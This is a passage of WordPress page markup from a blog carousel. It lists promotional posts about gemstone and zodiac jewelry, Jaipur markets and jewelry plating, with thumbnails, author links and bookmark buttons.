<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Frananjay-exports-the-premier-place-to-design-your-custom-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172781">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172848 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/customized-zodiac-sign-jewelry-their-exquisite-nature/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="brand" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/brand-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/brand-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/brand.jpg" class="skip-lazy wp-post-image" alt="brand" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/brand.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/customized-zodiac-sign-jewelry-their-exquisite-nature/" class="heading-title-link">
					Customized Zodiac Sign Jewelry Their Exquisite Nature				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/customized-zodiac-sign-jewelry-their-exquisite-nature/" class="screen-reader-link">
			The production of customized zodiac sign jewelry includes a fragile combination of craftsmanship, crystal gazing, and personalization. Jewelry designers and craftsmen carefully incorporate visionary images, birthstones, and significant components to create pieces that reverberate with the wearer on a significant level. From the selection of metals to gemstone choice and many-sided enumerating, each part of the jewelry&#8217;s [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-zodiac-sign-jewelry-their-exquisite-nature%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172848">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172399 post type-post status-publish format-standard hentry category-beauty tag-jewelry tag-silver-jewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry-india/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="sign" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/sign-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/sign-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/sign.jpg" class="skip-lazy wp-post-image" alt="sign" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/sign.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry-india/" class="heading-title-link">
					Significance of Jaipur in Gemstone Jewelry Industry, India				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry-india/" class="screen-reader-link">
			The lively and colorful aspect of Johari market is well-known. The market is known for its vibrant stalls and businesses that offer a wide selection of expensive and semi-precious gemstone jewelry. Visitors from all over the world come to this market to buy the finest and most distinctive Gemstone Jewelry pieces. In addition to being able [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsignificance-of-jaipur-in-gemstone-jewelry-industry-india%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172399">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173100 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/what-is-jewelry-plating-and-its-types-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="plating" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/plating-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/plating-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/plating.jpg" class="skip-lazy wp-post-image" alt="plating" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/plating.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/what-is-jewelry-plating-and-its-types-2/" class="heading-title-link">
					What Is Jewelry Plating and It’s Types				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/what-is-jewelry-plating-and-its-types-2/" class="screen-reader-link">
			The method of jewelry plating has a long history, following as far as possible back to old civilizations. Gold plating, specifically, has been utilized for millennia to create magnificent and visually striking jewelry pieces. Old Egyptians, Greeks, and Romans were known to use gold plating to enhance their jewelry, crowns, and religious antiques. Throughout time, various strategies [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-is-jewelry-plating-and-its-types-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173100">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173130 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/dont-miss-out-on-these-must-buy-items-from-jaipur-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="miss" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/miss-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/miss-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/miss-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/miss-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/miss-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/miss-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/miss-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/miss.jpg" class="skip-lazy wp-post-image" alt="miss" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/miss.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/miss-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/miss-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/miss-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/miss-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/dont-miss-out-on-these-must-buy-items-from-jaipur-2/" class="heading-title-link">
					Don&#8217;t Miss Out On These Must-Buy Items From Jaipur!				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/dont-miss-out-on-these-must-buy-items-from-jaipur-2/" class="screen-reader-link">
			Jaipur is known for its exquisite Meenakari items and showpieces, a significant attraction for visitors. It is a well-known art of adorning metal surfaces with beautiful colors that enhance the design aesthetics. The prominent colors used for this traditional artwork are red and green, but also beautified in other colors. These designs are unique and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdont-miss-out-on-these-must-buy-items-from-jaipur-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173130">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172522 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/perception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="color" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/color-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/color-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/color.jpg" class="skip-lazy wp-post-image" alt="color" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/color.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/perception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india-2/" class="heading-title-link">
					Perception and Reality in Global Coloured Gemstone Wholesale Suppliers of India				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/perception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india-2/" class="screen-reader-link">
			Different fusions of minerals and chemicals of silicates and naturally zoning inclusions of electrons brings up the dual or tri faceted coloured gemstones such as watermelon tourmaline and iron with blue sapphire prominently used for upgrading your chakras with Chakra Jewelry and your astrology stars with zodiac sign Jewelry. rozyemi Member since December 2, 2023 [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fperception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172522">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172906 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/radiant-gemstones-womens-wholesale-jewelry-manufacturer/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="order" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/order-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/order-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="38" src="https://www.vipspatel.com/wp-content/uploads/2023/12/order.jpg" class="skip-lazy wp-post-image" alt="order" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/order.jpg 1920w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-768x230.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-1536x460.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-45x13.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/radiant-gemstones-womens-wholesale-jewelry-manufacturer/" class="heading-title-link">
					Radiant Gemstones: Women&#8217;s Wholesale Jewelry Manufacturer				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/radiant-gemstones-womens-wholesale-jewelry-manufacturer/" class="screen-reader-link">
			As the demand for exquisite and unique gemstone jewelry continues to rise, finding a reliable and reputable wholesale manufacturer becomes crucial for businesses in the fashion and jewelry industry. In this context, our company stands out as a leading women’s wholesale gemstone jewelry manufacturer, dedicated to crafting stunning pieces that captivate the hearts of discerning customers [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fradiant-gemstones-womens-wholesale-jewelry-manufacturer%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172906">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172553 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/gemstones-from-india-are-so-affordable-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="worth" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/worth-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/worth-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/worth.jpg" class="skip-lazy wp-post-image" alt="worth" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/worth.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
